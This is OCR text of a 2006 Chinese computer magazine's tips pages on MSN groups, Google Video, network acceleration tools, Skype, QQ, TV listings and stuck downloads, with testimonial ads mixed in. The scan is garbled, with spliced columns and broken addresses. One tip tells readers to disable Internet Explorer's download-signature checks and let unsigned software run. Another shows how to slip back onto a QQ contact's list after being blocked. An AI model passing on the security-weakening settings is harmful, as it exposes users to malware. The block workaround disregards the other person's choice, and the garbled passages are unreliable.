



Edifier <sub>漫步者</sub> 10周年用户感言 是她带我进入了音乐的殿堂!风雨同舟,我与漫步者携手走过了那段峥嵘岁月。在音 乐的世界里,漫步者永远是我最好的伴侣!她将创造更加辉煌的明天!(137\*\*\*\*\*820)



MSN 一直没有群功能是一个遗 憾,虽然有些插件可以让 MSN 支持群 功能,但是使用起来有限制,要每个 人都安装相关的软件才可以使用,不 是很方便。最近出现了一个网站,它 也提供 MSN 的群功能,不过它的方法 很简单,只要在 MSN 上添加群账号为 好友就可以加入群了,而且支持多达 500 人的大群,当然这都是免费使用 的。

**第一步:**打开"群易网"首页 (<u>http://www.imqun.com</u>),点击页面左 面的"注册"按钮来免费申请一个账 号,按提示输入相关的内容就可以 了,注册好后用申请的账号来登录网 站(见图1)。

**第二步:**登录后点击上面的"创 建1M 群"标签,这时就可以来输入 群的基本资料了,如群名称、简介、 是否公开群等,还要设置一下群的加 入方式和邀请方式,这可以根据自己 的需要来进行选择,最后点击"提 交"按钮。申请成功后会弹出一个恭 喜界面,其中的"msn××××

google.com/ig/modules/googlevideo. x m l"后单击"开始"按钮,这时 候我们能在页面的左侧看到一个视频窗 ◎imqun.com"就是你的群账 号了。

**第三步:**登录 MSN,把上 面注册到"msn×××× <u>@imqun.com</u>"群账号添加为 自己的好友,添加好后会弹 出一个聊天窗口,这个就是 我们的群聊天窗口了,再点 击窗口里面的链接进行激活。

**第四步**:接下来就是邀请你的好友 了,最简单的方法就是让他们都加群 账号"msn××××<u>@imqun.com</u>"为 好友就可以了。网站还提供其他邀请 的方法,打开网站,登录后点击"我 的 IM 群"标签,点击创建的群,在 群信息页面下面点击"邀请好友"链 接,我们还可以通过发送快捷邀请和 Email 来邀请其他好友(见图 2)。



口,这里随机显示了一个Google Video视频节目,单击窗口上面的"播 放"按钮即可欣赏(见图4)。



\*\*\*\*\*





在网站首页有"推荐主打群", 里面有很多不错的群,如果想加入他 们,只要把他们的群账号记下来,再添 加为MSN好友就可以进入群了。我们也 可以通过网页上群的搜索功能按分类和 地区进行搜索,搜索适合自己的群组。

### **CF** [YY23]

### 三、利用隐藏参数 玩转Google Video

Google Video 提供了一些隐藏参数,通过这些参数我们可以更容易获得自己想要的节目。其使用语法为:

关键词 duration:long is:free

其中 "duration" 为 "持续时 间", 你可以设定为 "long"(较长)、 "medium"(中等)和 "short"(较短); 而 "is:free" 则是用来搜索免费的视 频 。

该语法用来搜索一些免费的电影 时非常方便,比如,搜索 "supergirl duration:short is:free"便可查找与 "supergirl"有关的免费短视频节目。





### 

由于种种原因,至今为止,中国网通 与中国电信之间虽然互通但没有完全互连, 导致使用中国网通的网络用户访问中国电信 服务器的网站非常慢,甚至是无法访问的 情况。你只要按下面的两种方法,在网通 与电信之间开辟一条绿色通道,不管你是 电信的用户还是网通的用户,都可以轻松 地访问任何一个服务器的网站页面了。

### 一、开辟网站访问绿色通道

要想开辟网通与电信之间网站访问的绿 色通道,可以使用"快乐行"服务来达 到目的。

**第一步:**打开 <u>http://wow.dbug.com.cn/</u> index.php 页面,点击"注册"链接,在 打开的页面中注册一个账号,请记住该账 号及密码。

第二步·根据你当前的网络所属的网络 服务公司(电信或是网通),如果你的网 络是电信网络,请到<u>http://21866.103.230/</u> vpn\_route/chinanet.exe下载针对电信用户 的程序,如果你是网通用户,请到http:// 21866.103.230/vpn\_route/cncexe下载针对网 通用户的程序。在此,以电信用户为例, 将程序下载到本地后,双击运行将其安装 到系统中,再通过桌面的快捷方式图标或 "控制面板→网络连接"中的连接图标来 启动它,将会打开登录窗口(见图1)。

**第三步**:输入第一步中申请的账号及密码,为了以后使用方便,建议勾选"保存密码"选项,再单击"连接"按钮即可。

现在,你就可以像登录电信服务器下 的网站页面那样直接使用浏览器登录网通服 务器下的网站页面了。

为了更加直观地了解使用了这个小软件 之前与之后的效果,我们可以通过 Ping 命 令对一个网通服务器进行 Ping 操作,依据 其 Ping 值便可以非常直观地看到效果了:

单击"开始→运行",输入"CMD" 打开命令提示符窗口,然后输入Ping命 令,在此我们以2182541234这个网通服务 器为例,Ping的结果如下(见图2):





使用这个方法前、后的 Ping 值差别非常明显,这也 反映了之前、之后的网络速 度了。

这种方法,不仅针对网 站浏览有效果,其他使用网 络的程序,例如不同网络之 间的QQ好友之间的文件传输、 部分游戏等都有良好的效果。

### 二、游戏也能畅通无阻

如果你喜欢玩网络游戏,

必定会遇到因为不同的服务器而导致的各种 问题。这时,你可以通过"金山网游加 速器"来解决,它不仅可以解决电信与网 通服务器之间的问题,也可以同时解决铁 通用户访问其他网游服务器的问题。下面 就一道来看看具体的实现方法:

| 金山网游加速器小档案                      |                             |
|---------------------------------|-----------------------------|
| 软件版本: V1.0                      | 软件大小: 1.5MB                 |
| 软件性质:免费软件                       |                             |
| 适用平台: Windows 9x/2000           | )/XP/2003                   |
| 下载地址: <u>http://js.kingsoft</u> | .com/download/GameProxy.exe |

**第一步:**从上面下载地址将软件下载并 安装到系统中,然后使用免费账号 "kingsoft",密码"kingsoft"登录软件。

**第二步:**单击"添加"按钮将游戏程 序或是其他应用程序添加进来,也可以直 接将游戏程序、应用程序的可执行文件拖 到该窗口中即可。

**第三步**:要运行游戏或是其他应用程序时,不要像以前那样从"开始"菜单或是通过快捷方式来运行,直接在"金山网游加速器"列表中运行即可。

小提示 也可以直接通过手工设置让其他 应用程序或是游戏程序使用"金山 网游加速器"来加速或是解决不同 服务器之间访问的问题:服务器1: js1.kingsoft.com服务器2; js2.kingsoft.com,使 用的端口都是19000,账户为kingsoft、密码为 kingsoft。

### 三、统一网关让你跨越任何阻隔

如果你不想注册网站,那么"统一网 关"是你的选择。可以让你跨越不同网络 的小工具,使用方法非常简单:只要从 http://www.onlinedown.net/soft/48512.htm 将 其下载并安装到系统中, 接下来运行它, 在打开的窗口中随便输入一个用户名及任意 密码,然后根据你所使用的网络选择当前 使用的网络类型(如果是电信用户则选择 "电信上网用户",如果是网通用户则选 择"网通上网用户",如果是其他类型的 网络用户,则直接单击下面的"智能选 择"按钮,让系统自动检测当前网络并选 用合适的网络类型),再单击"登录"即 可登录到"统一网关"的服务器中(见 图3)。 **CF** [YY24]

52 电路受好者 2006 年第11期





# ■ ¥ Skype 成为你的专用聊天工具

现在很多朋友都开始用Skype 了,但是它的便捷用法似乎还没有被大 家发掘。这里提供两个实用的应用。

一、Skype 也能分组管理联系人

使用过 QQ、MSN Messenger 等 聊天工具的朋友都喜欢通过这些聊天工 具提供的好友分组功能将好友分组管 理。但是,使用 Skype 时,一直没有找 到这样的功能,现在只要你将 Skype 升 级到最新版本,照样可以将联系人按某 个类别进行分组了:

第一步:如果你的 Skype 不是最新版本,请先单击 Skype 主窗口菜单"帮助→检查更新",系统会自动判断当前Skype 版本,并给出最新版本的下载地址,直接将新版本的 Skype 源程序下载并安装到系统中即可。

第二步:打开并登录 Skype, 然后 单击菜单"视图→显示联系人分组",接 下来再单击窗口中间的">>"(显示的 组)按钮,在打开的下拉子菜单中将 会显示Skype默认设置的分组,根据需 要直接将要显示的分组选中即可,如果 预设的组不能符合你的要求,你还可以 通过单击"创建组"按钮来创建新组 (见图1)。

| Skype?                 |               |
|------------------------|---------------|
| 文件 视图 联系人 工具 吗         | 印4 帮助         |
| 0 2 0                  | A O R         |
| 添加好友 查找好友 拔打电话         | 多方通话 会话 发送文件  |
| 🕲 - akaskaidai         | ▶ 1条新的事件 🕄 服务 |
| 🕹 好友 🔳 拨号 🛸 历史词        | 记录            |
| 🥥 <b>組:</b> 联系人        | 00            |
| 阿友                     | 拖接联系人到这里      |
| 联系人                    | 7             |
| 未分组联系人                 | 19            |
|                        |               |
|                        |               |
| @ 厦门三店                 |               |
| Jennyxu                |               |
|                        |               |
| C) SAIL                |               |
| Call DA                | 19            |
| (金) 東昭川 L 昌的classe用 由文 |               |
| 键入要呼叫人员的Skype用户名       | -             |
| 键入要呼叫人员的Skybe用户名       | 6             |



当我们用 QQ 聊天的时候,有时 会碰到些麻烦,比如:由于自己不小 心说错了一句话,让新认识的QQ好友 一时不满,将你拖到了黑名单中,或 者是直接把你删除,这样我们就无法 再和他说话了。

在这里告诉大家一个让 QQ 好友 无法删掉你的方法:用这个方法,我

们可以重新把对方加入到自己的好 友名单,仍然能够地给对方发送 信息。注意,前提是当初他向你 发送过加为好友的请求。

我们只要在"系统消息"中 找到他向你发送请求的那条命令, 选"通过验证",再按"确定"按钮, 就可以再次把你加回到他的QQ好 友名单中(见图),你可以给他发消息啦。 这样,即便他再从好友名单中将你删除,或是把你加入到"黑名单"里,这 都没有关系,我们依然可以通过这个方 法重新回到他的好友名单中。

想要将我拒之门外是不可能的!哈哈!不过太过分了也不好,天涯何处无 芳草,自己把握尺度吧! [YY25]



**第三步**:将符合要求的组显示或 是创建完毕后,就可以直接将好友 通过鼠标拖放到组中了,而与其他 聊天软件不同的是,在Skype中,可 以将同一个联系人放置到多个不同的 组中,这样,一个联系人便可以拥 有多个不同的身份了。

### 二、Skype 成为个人网络名片

现实生活中,人们都以赠送名 片的方式让别人以后方便地联系自 己,在网络世界也有电子名片。现 在,你可以直接通过Skype提供的电 子签名制作功能,快速地制作一个 可以放置于论坛、邮件等地方的 "电子名片",让网友可以直接通 过点击你制作的这个"电子名片" 图标来联系你:

**第一步:**打开 <u>http://www.skype.</u> com/share/buttons/wizard.html 页面, 在 "Enter your Skype Name" 框中 输入你的 Skype 名称。

第二步:再按照下面的页面提示 设置 Skype 图标的风格。

**第三步**:根据你准备将这个"电 子名片"图标放置于网页或是电子邮 件中,选择好生成代码的风格,接下 来再将系统自动生成的代码拷贝到剪 贴板。如果你不想在图标右侧显示 "and call me for free",只要在源代 码中将其删除或是更换为其他文字。

**第四步:**在网页的源代码或是论 坛签名、邮件中直接将此代码粘贴 进来,当将网页上传到服务器,或 是在论坛中发帖子以及发邮件,别 人都可以看到这个签名图标了,直 接点击它便可以启动 Skype 与你进行 联系(见图 2)。





# 免费订阅"中国电视报"

■湖南 受宠若晶

网络

平时你是怎样获得电视节目预告的呢? 电视里每天准点的节目预告? 订阅一份"生活真需要"的《中国电视报》? 有没有想过,要通过一种更简便的方法,只关注自己感兴趣的电视节目呢? 那就给你一份免费且信息 更丰富的《中国电视报》吧!

一、一次搞定6万个电视节目 电视猫(<u>http://www.tvmao.com</u>) 提供了全国 300 多个电视频道, 近6万个电视节目的数据库,通 过这个网站,我们就能轻松获得 自己喜欢的节目在何时播出啦(见 图 1)!

**方法一**:打开电视猫站点,在 页面顶部有"影视"、"新闻"、"综 艺"等几个频道,我们可以点这些 链接,并按照星期、时段、地区进 行分类查询。

**方法二:**直接在电视猫站点首 页的搜索框中输入相应的关键字 进行搜索即可,电视猫支持按照 节目名、演员查询。



方法三:该站点提供了关键字 的订阅功能,该功能可以让我们 及时关注某几个最喜欢的电视节 目。首先到<u>http://www.tvmao.com/</u> reg.sp注册一个账户,注册完毕后 登录,切换到"订阅管理"页面, 在"tv订阅关键词"一栏输入你要 关注的电视节目,每个节目以空 格隔开。之后只需登录该站点并 进入"我的订阅"页面,即可随时 了解节目的播出时间、电视台等 信息了(见图 2)。

### 二、请个节目预告M S N Messenger机器人

每次查询节目预告都要打开 电视猫的网站,稍显不便,不过



 http:///wap.tvsou.com/
 ▼

 擦视节目大全
 已有556个频道

 已有556个频道
 在

 CTV I各省 已過
 查

 查 古目 | 查圖
 查

 遭 节目 | 查圖
 遭

 遭 节目 | 查圖
 唐重

 搜视精选
 电规图 | 电影 | 登重

 更多精彩节目介绍,请看TVsou.com! 搜视
 两->电视节目 第一搜索门户

 查看 工具 ♥ ♥ 圖 ☆
 ④

该站点还提供了一个MSN Messenger机器人,通过它我们 能更方便地获得需要的信息。

首先登录M S N Messenger,选择"联系人→ 添加联系人"菜单添加节目精 灵<u>MSN®TVmao.com</u>账户为好 友。接下来打开与其聊天的窗 口,输入"tv 节目名"、"q 节目名"或者"查节目名"即 可获得该节目的播出时间、电 视台,一次可以查询多个节 目,节目名之间只需要用空格 隔开即可(见图 3)。

比如,我们要查询"猜猜 猜"和"神雕侠侣"这两个节 目,直接输入"tv 猜猜猜 神雕 侠侣"即可。



### 三、用手机免费"跟踪"电 视节目

如果你是某个电视连续剧的 超级Fans,不想错过每次播出

的节目,那么,你随身携带的手机就是收看电视 节目的好地方。只要你的手机可以上网,你登录 <u>http://wap.tvsou.com</u>,就能免费查看节目预告了(见 图 4)。比起一些收取高额信息费的 SP (短信服务 提供商)来说,这样的服务算是不错了。此外, <u>http://www.tvsou.com/</u>还提供很详细的电视节目预 告,更新及时,免去你登录各大电视台网站检查 的麻烦了。这个网站的另一特色是主持人链接,各 大电视台"当家花旦"主持人都罗列其中,你可 以根据自己的爱好选择主持人,直接进入他们主持 的节目,相当方便。



十年前,我喜欢傍晚漫步在林荫小道上。偶然听到一曲同桌的你,旋律优美清亮。那时起我记住了漫步者。电脑换了又换,唯有漫步者与我始终相伴!(139\*\*\*\*\*922) 电脑爱好者



解决下载到 99% 的错误 DEF

经常下载软件的朋友,一定会对 下载谏度很敏感。当你期待已久的好 电影、好软件下载完的时候,总有一 种莫名的兴奋感。然而世事难料,你 有没有发现当下载进度栏到99%时, 就停止不动,任你等多长时间都没反 应?

当你遇到这种情况,可以尝试以 下的解决方法:

方法一:可能是下载所在分区空 间不足,请清理磁盘分区或另选择分区 下载,不过这种情况应该不是大多 数。

方法二:可能是因为磁盘碎片过 多造成,需要对目标盘进行一次碎片整 理后重新下载。整理方法是在"程序→ 附件→系统工具→磁盘碎片整理程序" 中启用磁盘碎片整理程序。

方法三: 可能是第三方软件 (如杀毒软件的实时监控、防火墙等 软件)阻拦所致,关闭或卸载该类软 件或插件后继续下载。对于软件引 起的问题,如搞不清究竟是哪个程 序引起冲突的话,你可以尝试关闭 所有应用软件,并打开任务管理器, 将不用的非系统进程杀死,再上网 试着下载:

**方法四**: 清空 IE 临时文件夹以及 Cookies 后,重新下载(见图1)。



**方法五**: 如果你的系统是 Windows XP SP2 的,可能与 SP2 的 增强安全性设置有关,可以进行如下



SOLUTIONS 聪明用电脑 责任编辑

修改: 在 "Internet 洗项→安全→自 定义级别"在"下载"栏各选项中全 部选择"启用"(见图2)。然后切换 至"高级"选项卡,在"安全"栏中 取消对"检查下载的程序的签名"复 选框的选中,选中"允许运行或安 装软件,即使签名无效"复选框(见 图3)。

常规 安全 隐私 内容 连接 程序 高级

#### C F [YY28]

? ×



Internet 选项



提到漫步者,我就想到了漫步月球的宇航员:我的这一小步对人类来说是一大步。漫步者每走出的一小步对音箱界和我们听者来说都是一大步。(135\*\*\*\*\*327)





王志军 陈德敏 潇儿

在 Office 组件的应用中,人们往 往忽略了图表的应用,枯燥的文字和数 据往往很难调动阅读者的兴趣,如果能 利用图表来说话,可以让干巴巴的数字 顿时变得直观生动,锦上添花。咦?这 有一本《图表宝典》,赶紧翻开,看看都 有什么招数。(本文以 Microsoft Excel 2003 作为参考)。

**镜头一:**家长会上,王老师一边 说,一边通过投影向家长们展示着满是 数字的 Excel 成绩表,散会后家长们询 问着名次和分数线,一脸迷惑。

**镜头二**:市场部的 Rose 终于做完 了市场调查,把报告忐忑不安地交上 去,不久老板把报告打了回来:"数

| 4     | lierosoft Ex    | scel - 07  | 常約ーコル      | 10.05   |          |            |            |
|-------|-----------------|------------|------------|---------|----------|------------|------------|
| 圈     | 工作(2) 編編        | R (R) ILEE | 四五人口       | () 粘式 @ | ) 工具①    | 数据(単)      | 創口(1) 有    |
| 1 D   | 3931            | 1110       | 13 K -     | 13.0    | 1 10 - 0 | -18.2      | - 21 31    |
| 1 105 | Sang Serif      | • 10       | * B        | Z U I   |          | 日 明 %      | 1 24 22    |
| -     | 1               | • 9        | 6          |         |          |            |            |
|       | A               | В          | C          | D       | E        | F          | G          |
| 1     | 2005-           | -2006学:    | 年第二年       | 学期学生    | 老试老      | <b>商成绩</b> | 登记表        |
| 2     | -               | READ       | 0390 km-33 | ŧ       |          |            |            |
| 3     | 序号              | 姓名         | 平时1        | 平时2     | 平时3      | 平时4        | 具中考试<br>成初 |
| 4     | 2003024101      | 未敬酉        | 81         | 85      | 86       | 80         | 71         |
| 5     | 2003024102      | 钟 洁        | 92         | 88      | 88       | 52         | 42         |
| 6     | 2003024103      | 起文编        | 60         | 75      | 15       | 71         | 47         |
| 2     | 2003024104      | 創 洁        | 80         | 74      | 84       | 66         | 50         |
| 8     | 2883024105      | ₩ (高       | . 94       | 78      | 78       | 61         | 37         |
| 9     | 2003024108      | 赵红泰        | 65         | 94      | 94       | 63         | 65         |
| 10    | 2803024107      | 陳惠平        | 45         | 75      | T5       | 60         | 30         |
| 11    | 2003024108      | 袁经峰        | 39         | 73      | 73       | 55         | 37         |
| 12    | 2003024109      | 情静         | .48        | 58      | 50       | 57         | 49         |
| 13    | 2003024111      | 住竹青        | 60         | 77 /    | 12.4     | 81         |            |
| 14    | 2003024112      | 律职置        | 79         | 92      | 92       | 76         | (1)        |
| 15    | 2003024113      | 徐倩         | 42         | 44.     | 1 51     | 73         |            |
| (in   | President and a | 1.1.2.24+  |            |         | 1 2      |            | 1          |

